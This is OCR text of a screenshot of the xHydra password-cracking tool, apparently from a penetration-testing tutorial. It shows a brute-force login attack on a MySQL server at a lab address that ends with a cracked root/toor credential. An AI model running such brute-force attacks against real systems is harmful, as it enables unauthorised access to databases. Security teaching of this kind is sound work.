 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 02:41:12
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4
www.hackingarticles.in
[DATA] attacking mysql://192.168.1.106:3306/
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel co
[3306][mysql] host: 192.168.1.106 login: root password: toor